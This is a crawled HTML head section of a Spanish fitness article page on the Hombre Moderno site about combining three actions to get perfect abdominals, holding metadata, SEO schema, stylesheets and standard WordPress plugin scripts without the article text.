

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/abdominales-perfectos/
body_size: 42227
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Si quieres abdominales perfectos tienes que combinar estas 3 acciones - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/abdominales-perfectos/" />
<link rel="next" href="https://www.hombremoderno.es/abdominales-perfectos/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Si quieres abdominales perfectos tienes que combinar estas 3 acciones - Hombre Moderno" />
<meta property="og:description" content="Objetivo perder barriga y lucir abdominales perfectos. Eso es lo que muchas personas nos hemos propuesto con el comienzo del año. La verdad que es uno de los objetivos principales que todos solemos tener en mente de manera habitual. Es una de las cosas que más nos cuesta conseguir en la mayoría de los casos. [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/abdominales-perfectos/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="abdominales" />
<meta property="article:tag" content="dieta" />
<meta property="article:tag" content="Ejercicio aeróbico" />
<meta property="article:tag" content="fitness" />
<meta property="article:tag" content="perder grasa" />
<meta property="article:tag" content="six pack" />
<meta property="article:tag" content="Tonificación abdominal" />
<meta property="article:tag" content="tonificar musculos" />
<meta property="article:section" content="Fitness" />
<meta property="og:updated_time" content="2018-06-04T10:55:11+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="433" />
<meta property="og:image:alt" content="Si quieres abdominales perfectos tienes que combinar estas 3 acciones" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-01-27T12:21:34+01:00" />
<meta property="article:modified_time" content="2018-06-04T10:55:11+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Si quieres abdominales perfectos tienes que combinar estas 3 acciones - Hombre Moderno" />
<meta name="twitter:description" content="Objetivo perder barriga y lucir abdominales perfectos. Eso es lo que muchas personas nos hemos propuesto con el comienzo del año. La verdad que es uno de los objetivos principales que todos solemos tener en mente de manera habitual. Es una de las cosas que más nos cuesta conseguir en la mayoría de los casos. [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?fit=650%2C433&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?fit=650%2C433&amp;ssl=1","width":"650","height":"433","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/abdominales-perfectos/#webpage","url":"https://www.hombremoderno.es/abdominales-perfectos/","name":"\u270dSi quieres abdominales perfectos tienes que combinar estas 3 acciones - Hombre Moderno","datePublished":"2017-01-27T12:21:34+01:00","dateModified":"2018-06-04T10:55:11+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?fit=650%2C433&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dSi quieres abdominales perfectos tienes que combinar estas 3 acciones - Hombre Moderno","datePublished":"2017-01-27T12:21:34+01:00","dateModified":"2018-06-04T10:55:11+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Objetivo perder barriga y lucir abdominales perfectos. Eso es lo que muchas personas nos hemos propuesto con el comienzo del a\u00f1o. La verdad que es uno de los objetivos principales que todos solemos tener en mente de manera habitual. Es una de las cosas que m\u00e1s nos cuesta conseguir en la mayor\u00eda de los casos. Por eso en esta ocasi\u00f3n queremos hacer un repaso por los principales puntos a tener en cuenta para conseguirlo de la mejor manera posible.","name":"\u270dSi quieres abdominales perfectos tienes que combinar estas 3 acciones - Hombre Moderno","@id":"https://www.hombremoderno.es/abdominales-perfectos/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/abdominales-perfectos/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/01/650_1200-43.jpg?fit=650%2C433&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/abdominales-perfectos/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Si quieres abdominales perfectos tienes que combinar estas 3 acciones del feed" href="https://www.hombremoderno.es/abdominales-perfectos/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fabdominales-perfectos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fabdominales-perfectos%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
